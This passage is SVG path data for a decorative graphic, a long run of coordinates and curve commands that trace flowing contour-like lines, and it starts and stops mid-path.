19.563-18.64-7.129-36.537-16.14-53.424-26.899-32.094-20.121-63.21-41.543-93.288-62.245-11.252-7.756-23.6-17.767-29.804-33.214-7.965-19.783-10.98-37.866-9.278-55.293 1.098-11.093 8.435-18.644 19.139-26.558 15.834-11.712 33.916-17.625 55.303-18.044 11.507-.24 24.892-.44 38.121.04 11.135.421 22.055-1.439 32.62-3.216l11.646-1.86a125.11 125.11 0 0 1 17.533-.819l8.023-.078-.061-1.998c-2.64.079-5.301.079-7.965.079a126.6 126.6 0 0 0-17.808.84c-3.913.539-7.866 1.219-11.682 1.858-10.47 1.781-21.309 3.597-32.229 3.197-13.288-.479-26.712-.279-38.239-.042-21.802.442-40.256 6.475-56.42 18.425-8.983 6.632-18.648 14.807-19.939 27.976-1.742 17.765 1.33 36.147 9.413 56.252 6.399 15.947 19.019 26.198 30.527 34.111 30.098 20.723 61.235 42.147 93.366 62.288 17.001 10.821 35.017 19.885 53.779 27.057 4.381 1.721 9.024 2.641 13.718 2.717 12.692-.004 22.636-7.895 29.191-23.364l-.01.004zm1554.201 9.11c15.3-2.138 30.66-5.695 45.51-9.152l10.38-2.398c11.03-2.518 19.9-12.03 20.58-22.121.78-11.63-.6-23.082-16.08-28.176l-.61 1.898.04-.02c13.4 4.397 15.6 13.629 14.74 26.136-.63 9.254-8.83 17.985-19.06 20.305l-10.4 2.398c-14.81 3.457-30.13 7.014-45.36 9.132a59.35 59.35 0 0 1-24.36-1.558 60.12 60.12 0 0 1-21.79-11.251c-7.9-6.255-10.68-20.443-5.57-28.616 5.26-8.455 14.42-17.807 28.18-14.35l9.37 2.199c5.88 1.318 11.92 2.697 17.7 4.536 11.05 3.537 21.09-.48 29.96-4.037 9.88-3.956 17.92-5.455 26.08-4.856l.14-1.998c-8.47-.619-16.79.919-26.95 4.996-8.96 3.597-18.26 7.314-28.66 3.996-5.86-1.858-11.96-3.237-17.85-4.576l-9.34-2.18c-11.6-2.915-22.37 2.48-30.29 15.207-5.7 9.132-2.76 24.32 6.03 31.276 11.02 8.937 24.67 13.81 38.74 13.828a63.56 63.56 0 0 0 8.88-.622l-.01.004zm-1306.2-2.813c13.99-.779 28.14-2.258 41.84-3.717l19.16-1.958c21.03-1.783 41.8-5.911 61.95-12.31 27.97-9.154 46.05-32.552 49.61-64.227 2.69-23.878-5.01-45.142-22.87-63.207-7.81-7.873-16.27-15.287-24.45-22.463-9.72-8.533-19.78-17.345-28.82-27.035-10.96-11.77-24.33-21.601-37.24-31.113l-11-8.193c-4.77-3.401-9.8-6.395-15.05-8.953l-.02.02-6.97-3.737-.93 1.739c2.31 1.319 4.69 2.56 7.02 3.779 5.15 2.518 10.09 5.459 14.78 8.792l11.01 8.193c12.84 9.474 26.13 19.244 36.97 30.876a393.84 393.84 0 0 0 28.98 27.177c8.16 7.134 16.6 14.528 24.35 22.359 17.41 17.605 24.91 38.307 22.31 61.548-3.47 30.854-21.06 53.654-48.26 62.547a281.42 281.42 0 0 1-61.54 12.227l-19.18 1.961c-13.68 1.458-27.81 2.957-41.74 3.715-17.02.997-33.94-3.302-48.51-12.328-22.57-13.785-47.3-23.481-73.1-28.658l-1.19-.257c-5.32-.83-10.49-2.474-15.32-4.876-7.46-4.279-11.75-8.975-13.12-14.33s.14-11.67 4.66-19.284c5.89-9.971 15.64-18.144 28.96-24.339 18.79-8.733 31.78-23.4 42.04-36.589l23.76-30.834 43.24-55.631c9.75-12.211 20.69-17.405 33.47-15.926l.21-1.981c-13.28-1.558-25.14 4.057-35.2 16.646l-43.29 55.653-23.74 30.834c-10.09 13.009-22.89 27.457-41.31 36.009-13.7 6.375-23.74 14.808-29.84 25.119-4.8 8.093-6.4 14.907-4.87 20.822 1.52 5.915 6.1 10.991 14.03 15.569 5.01 2.513 10.37 4.232 15.89 5.096l1.19.262c25.59 5.117 50.11 14.724 72.49 28.395 13.5 8.371 29.01 12.781 44.81 12.748 1.62-.004 3.22-.066 4.85-.144l-.02.004zm-293.666-14.45a26.51 26.51 0 0 0 11.129-2.411c3.5-1.602 6.625-3.948 9.167-6.881 2.329-2.805 4.035-6.092 5.001-9.635s1.169-7.257.595-10.888c-2.358-16.251-7.337-31.991-14.735-46.58-2.153-4.298-4.442-8.613-6.654-12.789a258.58 258.58 0 0 1-15.735-33.474c-7.867-22.141-23.582-35.17-50.959-42.304-7.378-1.918-14.931-3.577-22.231-5.176h.041l-10.098-2.238-.428 1.959 10.118 2.24 22.152 5.153c26.671 6.956 41.974 19.606 49.606 41.046 4.468 11.624 9.766 22.898 15.851 33.731l6.634 12.747a148.46 148.46 0 0 1 14.521 45.961 24 24 0 0 1-.54 10.048c-.889 3.27-2.46 6.305-4.607 8.896-2.357 2.719-5.256 4.892-8.503 6.373s-6.765 2.239-10.321 2.22h-.665c-12.057 0-23.053-4.157-34.188-8.813-24.561-10.251-48.495-24.639-73.15-43.98-23.444-18.385-36.516-36.31-42.426-58.111-5.734-21.144-2.583-35.49 10.215-46.583 7.73-6.694 17.867-10.371 30.117-10.89 3.327-.14 6.732-.1 10.039-.06 1.527.042 3.072.042 4.599.042v-1.999c-1.527 0-3.053-.04-4.579-.04-3.327-.022-6.771-.062-10.157.078-12.681.562-23.229 4.379-31.291 11.371-17.437 15.107-14.542 34.992-10.841 48.638 6.025 22.242 19.312 40.486 43.111 59.15 24.813 19.464 48.884 33.931 73.6 44.245 11.331 4.714 22.525 8.952 34.932 8.952l.68.002zm313.486-4.734c15.87-.022 31.98-1.68 47.56-3.279l9.06-.919c23.22-2.318 40.43-8.653 54.1-19.983 11.22-9.302 18.37-22.759 19.89-37.429a44.31 44.31 0 0 0-1.84-17.541c-1.78-5.657-4.68-10.882-8.51-15.351-5.37-6.329-11.62-11.823-18.54-16.306-20.88-13.508-40.94-27.239-56.89-46.261v-.042c-10.43-12.427-25.28-27.197-47.63-31.113l-.33 1.98c21.74 3.797 36.26 18.265 46.48 30.454 16.12 19.244 36.32 33.052 57.32 46.661a83.45 83.45 0 0 1 18.1 15.926c3.66 4.268 6.43 9.258 8.13 14.661s2.29 11.105 1.75 16.753c-1.46 14.134-8.35 27.1-19.16 36.051-13.38 11.071-30.23 17.283-53.07 19.541l-9.06.922c-15.52 1.598-31.59 3.257-47.36 3.277h-.14c-22.31.396-43.91-8.023-60.29-23.5-13.15-12.29-13.52-27.197-12.72-42.684.14-2.518.39-5.076.65-7.552.59-4.59.81-9.223.64-13.85-1.37-21.302 5.83-41.245 22-60.928 3.3-4.015 6.95-7.894 10.45-11.628l4.89-5.256c9.89-10.831 19.75-16.806 31.02-18.784l-.33-1.98c-11.73 2.058-21.92 8.213-32.12 19.383l-4.87 5.236c-3.54 3.777-7.18 7.673-10.53 11.73-16.51 20.103-23.85 40.504-22.44 62.347.15 4.514-.06 9.034-.65 13.511-.27 2.515-.53 5.095-.66 7.651-.81 15.327-.42 31.373 13.36 44.26 16.73 15.822 38.8 24.435 61.6 24.042h.14zm-623.141-31.277a57.29 57.29 0 0 0-2.229-38.847c-5.775-14.328-16.812-23.181-33.718-27.035l-.431 1.958h-.041c16.262 3.699 26.832 12.15 32.35 25.838a55.31 55.31 0 0 1 2.172 37.508c-4.033 13.369-13.013 18.664-25.929 15.285-9.058-2.469-17.85-5.863-26.242-10.129-9.865-4.878-17.008-16.668-18.2-30.037-1.194-13.408 3.718-25.636 13.17-32.73 5.753-4.318 12.994-6.195 22.114-5.717l.097-1.998c-9.588-.5-17.242 1.496-23.365 6.094-10 7.514-15.227 20.423-13.955 34.511 1.291 14.268 8.669 26.398 19.295 31.653a140.54 140.54 0 0 0 26.614 10.272 30.24 30.24 0 0 0 7.595 1.041c9.994-.004 17.215-6.079 20.718-17.671l-.015.004zm671.651 7.915c13.86-1.639 28.3-4.456 40.2-13.95 10.53-8.393 14.85-21.86 10.53-32.772-3.19-8.094-7.66-13.769-13.62-17.346-10.5-6.294-21.69-12.969-33.1-19.084-11.21-6.014-19.27-12.489-25.36-20.362-7.71-9.972-15.69-19.244-28.38-23.121l-.56 1.919c12.13 3.717 19.88 12.731 27.39 22.441 6.27 8.093 14.52 14.729 25.99 20.882 11.37 6.117 22.54 12.749 33.02 19.044l-.07.02c5.96 3.824 10.47 9.593 12.8 16.368 4 10.071-.08 22.601-9.9 30.434-10.88 8.653-23.54 11.67-39.21 13.529a230.6 230.6 0 0 1-33.61 1.438c-10.23-.06-20.35-2.178-29.78-6.232-10.84-4.918-16.48-13.789-16.75-26.378-.32-14.068-1.23-30.676-5.85-47.32-4.78-17.265 6.26-37.108 24.09-43.341a22.79 22.79 0 0 1 7.61-.761c1.29.022 2.58.022 3.83-.058l-.11-1.999c-1.22.062-2.45.062-3.7.062a24.66 24.66 0 0 0-8.26.878c-18.79 6.574-30.37 27.538-25.32 45.783 4.56 16.426 5.47 32.892 5.77 46.818.29 13.231 6.5 22.981 17.93 28.156 9.66 4.172 20.03 6.352 30.52 6.415l7.03.1a228.97 228.97 0 0 0 26.89-1.565l-.02.002zm-389.097-5.715c5.947-.5 10.409-2.498 12.874-5.755a11.61 11.61 0 0 0 1.973-4.471c.334-1.618.322-3.291-.035-4.903-.237-1.399-.433-2.838-.607-4.257a41.11 41.11 0 0 0-2.563-11.328 252.41 252.41 0 0 0-15.421-30.235c-13.797-22.381-30.687-43.902-60.726-49.719l-.371 1.96c29.295 5.675 45.87 26.815 59.434 48.819a251.68 251.68 0 0 1 15.303 29.994 40.34 40.34 0 0 1 2.405 10.771l.626 4.336a9.77 9.77 0 0 1 .062 4.079c-.266 1.348-.814 2.622-1.606 3.735-2.114 2.777-6.186 4.556-11.507 4.995-10.547.9-20.235-2.977-29.608-6.694-21.018-8.353-37.436-19.525-50.235-34.191-12.565-14.388-18.277-27.539-18.532-42.584-.215-11.95 9.65-21.921 22.935-23.18a57.11 57.11 0 0 1 6.91-.1c1.096.042 2.172.062 3.268.062v-1.998c-1.076 0-2.152-.04-3.23-.058-2.381-.108-4.766-.075-7.143.1-14.306 1.358-24.932 12.189-24.716 25.196.256 15.569 6.125 29.096 19.023 43.883 13.014 14.907 29.687 26.258 50.996 34.729 8.61 3.417 17.497 6.954 27.201 6.954 1.116-.002 2.19-.042 3.305-.142l-.015.002zm619.677-9.053c18.1-3.222 35.28-10.511 50.29-21.339 8.83-6.217 13.45-12.45 14.11-19.064.69-6.717-2.66-13.93-10.21-22.022-1.25-1.36-2.57-2.697-3.86-4.036a106.36 106.36 0 0 1-10.58-12.112c-3.98-5.615-8.5-11.97-9.95-18.684-1.97-9.17-3.13-18.702-4.24-27.934l-1.98-15.229h.02c-2.91-19.704-9.37-40.806-35.18-47.818l-.51 1.938c24.71 6.715 30.94 27.117 33.75 46.181.74 5.036 1.37 10.192 1.98 15.187 1.12 9.253 2.29 18.844 4.29 28.117 1.52 7.116 6.36 13.95 10.25 19.425a107.22 107.22 0 0 0 10.78 12.35l3.84 4.014c7.14 7.656 10.31 14.35 9.68 20.443-.62 6.015-4.97 11.77-13.29 17.625-14.77 10.655-31.67 17.829-49.49 21.002-12.4 2.076-27.47-3.677-33.26-21.182-3.44-10.251-6.12-20.752-8.01-31.413-2.28-11.714-5.38-23.247-9.27-34.511l-4.6-14.849c-3.63-11.515-5.56-23.516-5.74-35.61.22-23.698 11.78-39.567 33.49-45.879a36.13 36.13 0 0 1 10.15-.82c1.64.02 3.35.04 4.99-.042l-.1-1.998c-1.6.078-3.26.058-4.87.04a36.26 36.26 0 0 0-10.72.899c-22.61 6.595-34.68 23.101-34.89 47.78.17 12.29 2.12 24.486 5.81 36.189 1.45 4.996 3.07 10.012 4.62 14.887 3.85 11.173 6.93 22.612 9.19 34.229 1.91 10.765 4.61 21.367 8.09 31.714 5.36 16.206 18.26 22.94 30.23 22.94a31.69 31.69 0 0 0 5.21-.42l-.02.002zm-1086.224-8.554c13.759-4.918 24.344-14.25 29.06-25.601 4.188-10.071 3.66-21.501-1.548-33.01a172.89 172.89 0 0 0-16.907-28.076c-12.975-18.364-24.854-38.847-24.012-64.065.452-13.829 5.89-22.659 17.103-27.777 12.016-5.495 24.462-11.17 32.564-22.421a291.16 291.16 0 0 0 17.749-28.676c12.251-22.101 29.198-37.907 50.372-46.98 7.369-3.498 15.65-4.465 23.602-2.757 12.388 2.797 20.979 10.089 30.92 19.341 16.301 15.169 27.514 35.612 34.324 62.527 5.284 20.923 16.067 31.613 33.914 33.672 7.842.781 15.726 1.042 23.601.779 13.096-.104 26.012-3.125 37.847-8.852l19.317-9.694 36.514-18.085c4.853-2.298 10.02-4.278 14.991-6.195 5.714-2.198 11.645-4.456 17.203-7.273 15.636-7.894 28.158-20.563 39.411-39.867l.237-.419c5.499-9.432 10.704-18.367 22.543-20.483 14.658-2.638 28.807-9.432 44.501-21.382 16.478-12.549 31.879-17.667 48.493-16.068 11.845 1.056 23.397 4.342 34.07 9.694 16.673 8.492 32.955 11.57 48.335 9.112 14.05-2.26 27.73-6.974 40.55-11.612 21.62-7.834 37.94-19.144 49.86-34.551 11.26-14.97 23.51-29.13 36.67-42.382 19.85-19.384 32.27-38.469 39.07-60.091 6.71-21.362 21.99-34.711 45.42-39.708 8.3-1.759 16.73-3.116 24.91-4.415 18.76-2.997 31.74 1.559 40.88 14.288 2.45 3.377 4.81 6.914 7.12 10.332 3.6 5.353 7.32 10.89 11.37 16.046 8.85 11.308 21.18 18.324 33.09 25.119l5.31 3.037c14.52 8.453 23.19 17.865 27.3 29.673a165.09 165.09 0 0 1 5.89 24.039c2.46 13.249 7.69 29.316 26.42 35.952l11.99 4.434c10.73 4.35 21.75 7.91 32.98 10.653 15.57 3.397 30.05-1.419 39.66-13.249 11.12-13.411 18.81-29.42 22.39-46.602 1.12-5.495.51-10.191-1.76-13.547-1.2-1.637-2.72-3-4.47-4.001a14.11 14.11 0 0 0-5.67-1.816c-6.67-.925-13.4-1.406-20.13-1.438l-6.38-.2c-16.69-.678-28.18-6.794-35.11-18.664-11.06-18.944-7.28-39.147-2.11-56.413 3.89-13.068 12.73-23.26 21.31-33.131l4.75-5.533a378.51 378.51 0 0 0 27.89-36.109c12.17-18.469 26.75-35.155 43.34-49.596l.08-.02-1.02-1.199h-.62c-16.57 14.491-31.15 31.201-43.33 49.678-8.53 12.538-17.8 24.537-27.75 35.932l-4.74 5.515c-8.71 10.031-17.69 20.402-21.72 33.871-5.28 17.665-9.14 38.385 2.29 58.011 7.28 12.509 19.29 18.924 36.71 19.643l6.4.2c6.65.031 13.29.505 19.88 1.419a12.43 12.43 0 0 1 4.94 1.538 12.7 12.7 0 0 1 3.91 3.437c1.95 2.896 2.46 7.052 1.45 12.008-3.52 16.859-11.07 32.567-21.98 45.722-9.26 11.39-22.66 15.864-37.75 12.569-11.13-2.74-22.07-6.272-32.72-10.571l-12.03-4.436c-13.88-4.936-21.63-15.547-25.15-34.451a169.23 169.23 0 0 0-5.97-24.34c-4.29-12.269-13.23-22.041-28.18-30.733l-5.3-3.038c-11.76-6.694-23.92-13.608-32.53-24.619-3.99-5.114-7.71-10.609-11.29-15.927l-7.16-10.391c-9.5-13.209-23.47-18.144-42.76-15.069-8.2 1.299-16.68 2.66-25.01 4.436-24.17 5.156-39.95 18.964-46.89 41.045-6.71 21.282-18.96 40.126-38.55 59.25-13.24 13.312-25.56 27.541-36.87 42.584-11.7 15.107-27.71 26.198-48.98 33.891-12.72 4.618-26.31 9.292-40.2 11.513-15.19 2.418-30.606-.48-47.162-8.913-10.886-5.466-22.67-8.821-34.755-9.893-17.125-1.619-32.955 3.596-49.843 16.446-15.46 11.75-29.335 18.424-43.679 21.004-12.74 2.276-18.415 12.008-23.892 21.422l-.237.419c-11.057 18.964-23.327 31.396-38.611 39.107-5.479 2.758-11.35 5.014-17.025 7.194-5.01 1.916-10.195 3.915-15.127 6.253l-36.555 18.106-19.317 9.69c-11.576 5.61-24.213 8.564-37.026 8.655a177.2 177.2 0 0 1-23.346-.762c-16.926-1.958-27.16-12.189-32.229-32.19-6.91-27.319-18.318-48.08-34.894-63.508-7.984-7.434-17.923-16.684-31.8-19.822-8.354-1.759-17.04-.751-24.794 2.878-21.585 9.232-38.865 25.338-51.329 47.839-5.317 9.838-11.198 19.347-17.612 28.476-7.787 10.831-19.981 16.406-31.781 21.782s-17.788 15.047-18.277 29.535c-.862 25.818 11.213 46.64 24.383 65.304 6.43 8.676 12.026 17.963 16.712 27.735 4.971 10.99 5.499 21.843 1.526 31.395-4.501 10.831-14.655 19.763-27.905 24.499-19.57 6.994-37.182 9.27-53.855 6.952-17.162-2.376-30.313-11.728-39.059-27.796-8.61-15.807-11.154-33.132-7.986-54.512l3.192-19.583c3.581-21.122 7.297-42.942 5.927-65.063-.587-9.374 4.697-16.468 16.164-21.682a167.36 167.36 0 0 1 22.623-8.732c14.52-4.237 22.172-18.025 19.002-34.311l-2.229-11.93c-1.744-9.612-3.562-19.543-5.99-29.195-3.562-14.128.293-26.777 11.722-38.647l2.446-2.518c9.98-10.289 20.314-20.962 26.162-34.629 2.348-5.517 4.266-11.312 6.125-16.906 1.926-6.174 4.16-12.243 6.695-18.184 4.323-9.694 9.256-19.705 16.064-27.499 10.667-12.189 24.346-16.186 40.626-11.87 20.249 5.382 39.116 15.18 55.303 28.718 8.887 7.372 17.204 15.605 25.658 24.118 11.126 10.918 24.564 19.075 39.273 23.839 16.342 5.675 34.834 12.112 51.88 20.725 12.171 6.154 23.11 14.807 35.126 24.639 13.914 11.39 27.827 17.303 42.563 18.102a81.18 81.18 0 0 0 18.963-2.058c2.524-.479 5.107-.957 7.651-1.339l14.188-2.198 29.119-4.214a46.73 46.73 0 0 1 12.19.799c1.234.2 2.468.38 3.701.542 11.563 1.498 20.293-3.318 27.495-15.108 5.851-9.591 12.407-18.983 18.767-28.056l2.444-3.495c1.931-2.636 4.022-5.146 6.262-7.513l2.429-2.718c13.657-15.569 15.381-33.472 5.105-53.177-3.953-7.614-8.65-14.987-13.168-22.121l-8.65-14.008-4.462-7.452a179 179 0 0 1-13.622-25.518c-10.822-27.117-6.36-43.084 17.125-61.049 7.513-5.755 15.402-11.33 23.034-16.706l23.794-17.283c13.287-10.231 23.563-19.663 30.469-32.512l-.332-.18h-1.84c-6.73 12.13-16.651 21.244-29.471 31.094-7.75 5.937-15.869 11.67-23.736 17.225L856.91 65.113c-24.051 18.402-28.864 35.59-17.749 63.406 3.89 8.978 8.498 17.613 13.777 25.818l4.461 7.434c2.779 4.756 5.791 9.492 8.688 14.068 4.5 7.094 9.16 14.446 13.091 21.981 9.844 18.902 8.219 36.03-4.833 50.917-.783.899-1.605 1.776-2.407 2.678a78.08 78.08 0 0 0-6.417 7.713l-2.446 3.499c-6.36 9.091-12.954 18.523-18.824 28.154-6.85 11.213-14.755 15.587-25.597 14.188l-3.659-.519a47.69 47.69 0 0 0-12.701-.8c-9.765 1.139-19.647 2.698-29.197 4.219l-14.168 2.198c-2.584.378-5.206.877-7.728 1.359-6.067 1.408-12.275 2.085-18.496 2.018-14.305-.761-27.864-6.554-41.447-17.665-12.114-9.912-23.131-18.606-35.479-24.861-17.143-8.67-35.715-15.127-52.114-20.822-14.429-4.674-27.613-12.674-38.532-23.38-8.473-8.535-16.829-16.826-25.792-24.24-16.414-13.702-35.531-23.627-56.045-29.095-17.065-4.518-31.389-.322-42.583 12.489-6.986 7.994-12.015 18.185-16.399 27.997a195.1 195.1 0 0 0-6.771 18.364c-1.841 5.575-3.738 11.312-6.066 16.746-5.717 13.33-15.891 23.86-25.755 34.033l-2.445 2.518c-11.959 12.409-15.968 25.678-12.232 40.543 2.409 9.574 4.209 19.484 5.97 29.076l2.229 11.95c2.935 15.187-4.127 28.056-17.63 31.99-7.823 2.384-15.468 5.335-22.878 8.833-12.114 5.517-17.944 13.469-17.318 23.642 1.349 21.879-2.348 43.603-5.912 64.583l-3.189 19.625c-3.227 21.842-.626 39.567 8.199 55.773 9.061 16.646 22.701 26.338 40.509 28.816a93.93 93.93 0 0 0 13.033.899c14.256-.223 28.371-2.915 41.745-7.961l-.017.002zm-2.212-20.823c8.924-5.855 12.957-19.963 8.298-29.035-13.622-26.52-30.805-41.407-54.072-46.862l-.431 1.94-.041.02c22.683 5.314 39.454 19.883 52.778 45.841 4.225 8.233.529 21.06-7.612 26.416-17.593 11.55-35.773 12.769-54.011 3.617-12.31-6.175-20.157-19.004-20.996-34.311-.84-15.407 5.733-29.995 16.733-37.169a28.56 28.56 0 0 1 8.552-3.197c1.429-.38 2.916-.761 4.343-1.241l-.607-1.896a74.69 74.69 0 0 1-4.225 1.199c-3.197.652-6.274 1.811-9.119 3.437-11.585 7.555-18.515 22.862-17.632 38.967.88 16.046 9.139 29.493 22.095 35.989a55.3 55.3 0 0 0 24.971 6.295c11.067-.178 21.841-3.657 30.996-10.01h-.02zM-4.701 546.518a66.96 66.96 0 0 0-7.26-13.53c-1.213-1.899-2.466-3.857-3.601-5.815l-1.683 1.019c1.153 1.998 2.407 3.977 3.638 5.895 2.847 4.074 5.219 8.473 7.067 13.109 3.679 10.493-.176 19.843-11.429 27.796v.979l.644.98v.02c12.27-8.473 16.634-19.002 12.642-30.453h-.018zm2246.641 12.074c18.08-16.646 29.21-38.489 34.03-66.723 3.11-18.365 10.41-31.274 22.95-40.666a279.7 279.7 0 0 0 33.13-28.715c13.08-13.431 19.67-34.151 17.22-54.096-.93-8.962-3.89-17.58-8.64-25.172-4.76-7.592-11.18-13.95-18.75-18.571v.08c-18.38-11.213-34.39-18.407-50.34-22.621l-.49 1.938c15.78 4.157 31.61 11.291 49.83 22.401 7.32 4.472 13.51 10.62 18.11 17.958 4.59 7.339 7.44 15.667 8.34 24.326 2.37 19.344-4.01 39.447-16.67 52.436-10.23 10.355-21.24 19.882-32.91 28.496-12.98 9.711-20.53 23.04-23.74 41.922-4.74 27.776-15.66 49.24-33.41 65.584-12.7 11.69-28.24 16.147-46.2 13.227a19.92 19.92 0 0 1-8.03-2.843c-2.44-1.519-4.54-3.554-6.16-5.967-1.46-2.48-2.38-5.254-2.69-8.132s-.01-5.791.89-8.536c2.35-8.553 5.33-17.104 8.18-25.379l6.24-18.724 2.53-7.871c3.89-11.892 7.95-24.162 7.02-37.271-.43-6.232-1.33-12.527-2.19-18.624l-1.35-10.071-.19-1.577c-.75-6.195-1.53-12.611-1.98-18.924-.78-10.99-1.25-20.083-1.47-28.596-.55-21.04 8.22-39.286 26.81-55.734 8.65-7.652 16.64-14.166 26.78-16.484 4.92-.943 9.92-1.405 14.93-1.379l6.88-.278-.13-1.998c-2.25.158-4.54.22-6.81.28-5.14-.029-10.26.446-15.31 1.418-10.58 2.416-18.76 9.091-27.61 16.924-19.06 16.868-28.06 35.612-27.49 57.291.23 8.555.7 17.667 1.48 28.676.45 6.355 1.24 12.789 1.98 19.024l.2 1.577 1.37 10.111c.86 6.055 1.76 12.31 2.19 18.484.9 12.712-3.09 24.801-6.93 36.489l-2.55 7.894c-1.93 6.254-4.11 12.549-6.22 18.644-2.86 8.293-5.83 16.884-8.22 25.496-.97 3.018-1.29 6.215-.94 9.371a22.34 22.34 0 0 0 2.98 8.916c1.76 2.656 4.06 4.896 6.74 6.571a21.72 21.72 0 0 0 8.8 3.138c3.53.589 7.11.89 10.7.9 13.75.157 27.04-5.075 37.12-14.62h-.01zm-371.71 7.348c9.14-6.015 13.29-14.728 12.04-25.159-.35-4.83-2.25-9.408-5.41-13.019-3.17-3.611-7.41-6.052-12.07-6.944l-.42 1.821-.98-1.701c-.74.462-1.54.861-2.35 1.261-1.91.791-3.65 1.959-5.12 3.437-5.7 6.515-9.43 25.798-3.13 36.329.81 1.505 1.91 2.826 3.24 3.884a12.28 12.28 0 0 0 4.47 2.271c.77.177 1.56.263 2.34.258 2.65-.067 5.23-.914 7.42-2.438h-.03zm10.12-24.917c1.17 9.61-2.68 17.645-11.15 23.22-1.18.871-2.52 1.49-3.94 1.819a10.59 10.59 0 0 1-4.32.098c-1.37-.386-2.65-1.05-3.77-1.953a10.78 10.78 0 0 1-2.71-3.301c-5.77-9.674-2.27-27.996 2.92-33.951a14.35 14.35 0 0 1 4.52-2.98c.83-.415 1.69-.833 2.47-1.308l-.03.09h.02c4.27.809 8.16 3.04 11.06 6.345 2.89 3.306 4.63 7.498 4.95 11.921h-.02zm-219.08-22.781c8.65-.939 17.38-2.398 25.81-3.816 6.95-1.177 14.15-2.376 21.24-3.278 27.69-3.517 46.89-13.888 60.41-32.592 11.31-15.669 26.48-25.201 43.87-27.577 13.94-1.918 29.05-3.357 46.19-4.436 12.85-.819 25.95-1.359 38.61-1.876l26.71-1.199c18.41-.961 27.54-10.174 27.14-27.419-.37-16.226-1.89-32.652-3.36-48.559l-.88-9.512c-2.19-24.399-9.65-44.064-22.8-60.149-8.75-11.23-20.87-19.219-34.5-22.742-7.1-1.739-14.48-2.758-21.6-3.757-6.42-.899-13.06-1.819-19.44-3.257-16.63-3.737-33.44-8.034-49.7-12.19h-.02l-20.79-5.276-.47 1.939 20.79 5.275 49.76 12.208c6.46 1.461 13.13 2.38 19.59 3.279 7.19.871 14.34 2.111 21.41 3.715 13.22 3.423 24.96 11.18 33.44 22.081 12.9 15.769 20.2 35.091 22.35 59.05l.88 9.532c1.47 15.869 3 32.275 3.37 48.421.37 16.186-7.91 24.479-25.28 25.378l-26.7 1.199-38.65 1.881c-17.2 1.077-32.35 2.516-46.32 4.434-17.92 2.46-33.56 12.27-45.18 28.376-13.37 18.484-31.59 28.296-59.08 31.795-7.15.897-14.35 2.118-21.31 3.277-8.42 1.419-17.11 2.858-25.7 3.797a82.97 82.97 0 0 1-36.24-3.535c-18.04-6.255-31.31-14.809-40.55-26.158-8.53-10.511-13.11-23.662-14.81-42.626-2.05-21.718-6.1-43.189-12.12-64.125-1.69-7.099-2.44-14.398-2.23-21.702-.06-6.736 2.17-15.347 13.09-18.006a191.54 191.54 0 0 1 27.03-5.076c28-2.738 46.95-10.591 61.45-25.459 21.03-21.601 47.47-37.768 85.67-52.435 11.16-3.991 23.02-5.511 34.79-4.456l.12-1.999c-12.05-1.094-24.18.467-35.59 4.576-38.5 14.766-65.13 31.092-86.38 52.894-14.17 14.507-32.74 22.181-60.26 24.88a199.39 199.39 0 0 0-27.28 5.134c-9.51 2.318-14.67 9.412-14.6 19.963a85.78 85.78 0 0 0 2.32 22.241c5.98 20.818 10.02 42.169 12.05 63.766 1.74 19.384 6.46 32.872 15.26 43.723 9.47 11.65 23.02 20.405 41.43 26.757 8.5 2.874 17.41 4.305 26.36 4.237a98.21 98.21 0 0 0 10.72-.59l-.02-.006zm-11.82-19.383c14.31-.34 28.4-3.537 42.76-7.094 19.04-4.696 40.61-11.79 56.27-28.796 14.89-16.164 34.77-24.659 62.58-26.757l34.19-2.238 12.05-.74c16.01-1.088 31.73-4.855 46.54-11.15 6.02-2.337 11.38-6.167 15.6-11.145 4.21-4.977 7.15-10.947 8.55-17.371a110.79 110.79 0 0 0-.83-54.833c-7.61-30.135-27.69-48.839-58.04-54.114-22.51-3.915-44.81-9.952-66.4-15.787l-.04.04-18.65-4.996-.49 1.939 18.65 4.995c21.65 5.855 43.99 11.908 66.58 15.827 29.96 5.195 48.96 22.92 56.47 52.635a108.69 108.69 0 0 1 .82 53.835c-1.33 6.113-4.13 11.793-8.14 16.53s-9.12 8.381-14.85 10.606c-14.62 6.209-30.13 9.928-45.93 11.009l-12.05.74-34.21 2.24c-28.32 2.116-48.61 10.828-63.85 27.376-15.31 16.624-36.54 23.598-55.29 28.234-14.26 3.517-28.24 6.715-42.35 7.034-14.18.588-28.17-3.504-39.9-11.67-13.4-9.432-20.64-21.741-22.13-37.628s-2.74-30.154-2.88-44.702c-.27-29.015 7.32-34.67 30.84-44.542l8.93-3.617c11.88-4.754 24.19-9.652 34.54-17.943 8.07-6.335 15.7-13.239 22.83-20.662 24.95-26.558 48.65-42.204 74.62-49.258a62.24 62.24 0 0 1 18.16-1.139c2.86.099 5.82.199 8.69.12l-.06-1.999c-2.81.08-5.73-.02-8.57-.12a64.38 64.38 0 0 0-18.73 1.199c-26.32 7.152-50.31 22.981-75.51 49.798-7.06 7.356-14.62 14.194-22.63 20.463-10.13 8.113-22.29 12.969-34.05 17.645l-8.96 3.637c-12.7 5.333-20.53 9.472-25.42 16.004-4.84 6.475-6.75 15.287-6.62 30.414.14 14.608 1.39 28.958 2.88 44.864 1.55 16.526 9.06 29.295 22.98 39.085 11.53 8.047 25.22 12.255 39.19 12.05.63.008 1.26-.01 1.88-.01l-.02-.008zm-155.7-7.18c3-2.97 5.22-6.661 6.47-10.734a26.05 26.05 0 0 0 .65-12.586c-.77-4.595-2.66-8.917-5.5-12.572a27.36 27.36 0 0 0-10.72-8.351l-.76 1.839v.04c3.9 1.694 7.32 4.36 9.95 7.753 2.64 3.394 4.39 7.407 5.12 11.672.78 3.856.59 7.851-.56 11.612a23.34 23.34 0 0 1-5.98 9.89c-5.32 5.136-8.36 5.416-14.17 1.339-10.19-7.174-13.64-17.125-10.53-30.454 1.82-7.794 6.42-11.191 15.87-11.75l-.11-1.999c-10.36.6-15.64 4.577-17.66 13.269-3.3 14.228.39 24.879 11.31 32.553 2.24 1.842 4.97 2.95 7.83 3.177 2.86.002 5.54-1.533 8.81-4.69l-.02-.008zm153.67-17.585c26.51 0 50.58-10.232 71.54-30.394 15.38-14.808 33.66-21.842 57.56-22.164 4.89-.058 9.9.3 14.73.662 4.06.3 8.24.599 12.39.657 17.09.222 34.76.462 52.33-2.815 33.64-6.295 53.78-24.082 56.67-50.12 2.29-20.54-2.39-37.606-14.26-52.156-10.79-13.188-25.62-18.324-38.71-21.601l-54.23-13.469.1-.02-22.86-5.655-.47 1.938 22.86 5.656 54.23 13.448c12.78 3.197 27.26 8.193 37.67 20.94 11.52 14.108 16.05 30.676 13.81 50.659-1.99 